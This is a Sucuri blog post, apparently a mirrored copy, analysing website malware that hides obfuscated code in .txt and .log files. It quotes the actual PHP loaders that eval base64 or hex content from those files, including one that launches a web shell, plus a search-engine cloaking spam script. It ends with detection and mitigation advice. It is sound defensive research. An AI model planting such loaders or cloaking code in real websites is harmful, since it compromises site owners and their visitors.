2023-10-18 03:53:24 Author: blog.sucuri.net(查看原文) 阅读量:18 收藏
The malware landscape is constantly evolving — and bad actors are always devising new techniques to evade detection. Our analysts most commonly find website malware nestled within JavaScript or PHP files, which can be directly executed by browsers or servers. However, we’re encountering more and more instances of malware that use code from non-executable files (e.g. .txt, .log, etc.), a tactic specifically designed to bypass usual detection rules.
In this blog post, we’ll delve into these techniques, provide some clear examples of the malicious behavior, and outline some steps on how to detect and mitigate these threats.
Traditional malware loading techniques
Malware is more commonly found in certain types of files that can be directly executed by the browser or server, namely .js (JavaScript) and .php (Hypertext Preprocessor) files.
These file types are the preferred choice for attackers because they can be easily manipulated to execute malicious code. Typically, an attacker would inject harmful scripts into these files which would then be executed whenever the file is loaded by the browser or server.
It’s an effective and straightforward method, enabling the attacker to gain control over the website or server. It also became the baseline for most security systems, leading to a focus on these file types when scanning for potential threats. However, as malware detection techniques have improved, so too have the strategies used by attackers.
Malware in non-executable files
Over the years there have been numerous waves of stealthy malware involving the use of non-executable files, commonly found as .txt or .log files. These files are often deceptively simple, containing nothing more than a line or two of base64 or hex-encoded code.
Let’s take a look at some common scenarios: Hidden within a PHP file in the same environment, malicious code lies in wait. The PHP often features two important components: a snippet of code that (usually) points to the path of an inconspicuous .txt or .log file housing the obfuscated malware and a second line that uses the ‘eval’ and ‘base64_decode‘ commands to decode the string and execute the malware on the website.
This technique can easily slip past even the most diligent webmaster who routinely inspects files and source code on their website. It also underscores the need for thorough and continual monitoring of all files within your website environment — not just the executable ones.


Example of obfuscated code in .log file
Here is one example of obfuscated code found concealed in a tott.log file on a compromised website:
In a separate wp-content/mu-plugins/1.php file, we found the following snippet:
<?php $f_get = 'fil' . 'e_g' . 'et_' . 'con' . 'ten' . 'ts'; $bs_dec = 'bas' . 'e6' . '4_de' . 'code'; $idx_path = $_SERVER['DOCUME' . 'NT_ROOT'] . '/wp-co'.'ntent/mu-p'.'lugins/.t'.'ott.log'; eval($bs_dec($f_get($idx_path)));
The base64_decode and file_get_contents commands along with the path of the file containing the base64 code (‘/wp-content/mu-plugins/.tott.log‘) are all broken apart to avoid immediate detection.
The .log file contains base64 encoded code which could be anything from an entire shell script or just a simple backdoor used to reinfect the website or upload additional malware. In this particular case, the code in .tott.log was responsible for creating Japanese spam doorway pages that worked with the malicious pollutionioften.xyz domain.
Example of obfuscated code hidden in .txt file
Here is another example of obfuscated hexadecimal/octal code found within a seemingly benign a.txt and aa.txt files:
But on the compromised website, another separate PHP file (wp-content/themes/twentytwentytwo/inc/cach/index.php) was found to contain the following:
<?php ini_set('display_errors', 1); error_reporting(E_ALL); $part1 = file_get_contents('a.txt'); $part2 = file_get_contents('aa.txt'); $fullText = $part1 . $part2; eval($fullText); ?>
The PHP code provided here performs several actions that together work to execute the malware hidden in non-executable .txt files.
- The “ini_set(‘display_errors’, 1);” line enables the display of errors, warnings, and notices which is a common debugging tool. This might be used by the attackers to ensure their code is working as expected.
- The “error_reporting(E_ALL);” line will report all PHP errors which, similar to the previous line, is typically used for debugging.
- The next two lines “$part1 = file_get_contents(‘a.txt’);” and “$part2 = file_get_contents(‘aa.txt’);” are fetching the content of two text files named ‘a.txt’ and ‘aa.txt‘. These files contain separate parts of an obfuscated snippet of PHP that consists mostly of encoded strings using a mix of hexadecimal and octal character codes.None of these parts are executable by themselves.
- The line “$fullText = $part1 . $part2;” then combines the contents of these two files into a single variable, $fullText.
- Finally, the “eval($fullText);” line is where the magic happens. The eval() function evaluates the string as PHP code. So, the combined contents of the ‘a.txt’ and ‘aa.txt‘ files is executed. In this case it was a malicious web shell.
Although in this case the .txt file contained PHP code, it could be easily missed during a site inspection. Why?
- Many people skip text files when searching for malware.
- The PHP code was not easy to identify visually, as the files are missing the <?php tags and they look like some unreadable data.
- Even if you realize that it’s PHP code and try to execute it, you’ll get errors as each of the .txt files are incomplete. Only when you combine them will you get obfuscated (but still executable) PHP code.
This strategy allows the attacker’s code to fly under the radar and carry out its intended function without being detected by some standard security measures.
SEO spam content and settings
Here is another similar example of unsuspecting files being used to load SEO spam content and settings for this malicious script found in wp-content/core.php:
<?php $path = 'wp-includes/js/tinymce/utils/js'; $url = ($_SERVER['REQUEST_URI'] == '/' || $_SERVER['REQUEST_URI'] == '/index.php') ? '/index' : '/' . crc32($_SERVER['REQUEST_URI']); //file_put_contents($path . '/' . $url . '.txt', ''); $bots = array('google', 'yandex', 'bing', 'GeccoBot'); if (file_exists($path . $url . '.txt') && strpos_array($_SERVER['HTTP_USER_AGENT'], $bots) !== false) { $data_content = file_get_contents($path . $url . '.txt'); preg_match("#\[BLOCK\](.+)\[/BLOCK\]#iUs", $data_content, $blok); preg_match("#\[CONTENT\](.+)\[/CONTENT\]#iUs", $data_content, $content_1); ob_start(); register_shutdown_function('load_core'); } ?>
Here, attackers place spam content into .txt files nestled deep inside a subdirectory alongside legitimate .js files.
When search engine bots request various URLs on the server, this script loads the content of the .txt file and injects it into the HTML code of legitimate website pages. This technique is called cloaking, as it allows the bad actor to provide different content to search engine bots and human visitors.
Implications for website owners and developers
The increasing prevalence of this type of obfuscation suggests that attackers are finding more success in avoiding detection. As a result, malware detection needs to shift beyond the usual suspects (.JS and .PHP files) to include non-executable files as well.
Although in this article we only provided a few examples of malware in .log and .txt files, we regularly find similar malware in files using other extensions – and even in files that don’t have any extension at all.
These examples underline the importance of thorough and continual monitoring of all files within your website environment, not just the executable ones. As malware tactics evolve, so too must your detection and mitigation strategies.
Detecting and mitigating malware in non-executable files
There are a couple of steps you can take to effectively detect website malware in non-executable files.
1. Regularly inspect files and track changes
A key step you can take is to regularly inspect all files and track changes in your website environment. This goes beyond just examining executable .js or .php files to include ‘harmless’ non-executable files such as .txt and .log files. As we’ve seen, attackers are now using these to hide obfuscated and plain text malicious code.
During inspections, be on the lookout for any unusual or unexpected changes. This could be anything from modified file sizes or timestamps to the creation of new, unknown files. A sudden growth in the size of a .txt or .log file could indicate that it’s being used to store malicious code.
In addition, closely examine the file contents. While the presence of base64 or hex-encoded strings doesn’t inherently mean there’s malicious activity (as these encoding methods can be used for legitimate purposes), the presence of encoded strings in non-executable files should raise a red flag and warrant further investigation.
Automated tools and scripts that can track file changes can make this task easier. Some security plugins like the Sucuri WordPress Plugin also offer file integrity monitoring features that can alert you to any changes in your website files.
2. Use advanced malware scanning tools
The use of comprehensive malware scanning tools is an essential part of a robust website security strategy. These tools can help in detecting malicious code in all file types, including non-executable files like .txt and .log files.
The Sucuri Platform employs sophisticated technology to scan your website for malware, SEO spam, and other indicators of compromise. It goes beyond just looking for known malware patterns; it uses a combination of signature-based detection, heuristics, and anomaly detection algorithms to uncover new, unknown malware threats.
The Sucuri scanner also helps in detecting any website blocklist status, outdated software, and website errors — all of which could potentially expose your website to hackers. Its ability to perform server-side scanning helps in detecting complex, hidden malware that could be missed by other scanners that only perform surface-level scans.
Moreover, with the Sucuri platform, you get expert support. If malware is detected on your website, Sucuri’s security analysts are available 24/7/365 to help you clean your website and remove all traces of the infection.
3. Keep software updated
Ensure that all website software is up-to-date and patched with the latest security updates. This is a crucial step in maintaining a secure website, and includes your core CMS as well as plugins, themes, or any third-party software you may be using.
Why is this important? Outdated software often contains known vulnerabilities that can be exploited by attackers. Furthermore, attackers often use automated tools to help find and attack sites with vulnerable components. So if you regularly fail to update your software and patch security bugs, you may be leaving your website exposed and making it an easy target for hackers.
Remember, each outdated component is a potential entry point for malware. Regular software updates are one of the easiest yet most effective ways to maintain your website’s security.
4. Make regular website backups
Regularly backing up your website is an essential practice for any website owner. In the unfortunate event of a malware attack or any other form of data loss, backups can serve as a lifeline, allowing you to restore your website to a clean state.
A good backup strategy involves creating frequent, scheduled backups of your entire website. This includes your website’s database, which contains important content such as your posts, comments, and user data, as well as your website’s files like plugins, themes, and scripts.
It’s important to ensure that your backups are stored securely. If the backup files are compromised, they can be used to launch an attack on your website. Therefore, backups should be encrypted and stored in a secure location.
Additionally, you’ll want to test your backups periodically. This involves restoring the backup to a separate test environment and checking that everything works as it should. This way, if the time comes when you really need to restore your website from a backup, you can be confident that your backup data is reliable.
5. Use a website firewall
A robust website firewall like the Sucuri Website Firewall can provide an extra layer of protection. It helps block malicious traffic, prevent exploitation of known software vulnerabilities, and mitigate DDoS attacks. With its advanced features, it can help protect your website from emerging threats and keep your website safe and secure.
Remember, prevention is always better than cure. Regular monitoring, use of advanced security tools, and a proactive approach to website security can go a long way in protecting your website from these stealthy malware attacks.
如有侵权请联系:admin#unsafe.sh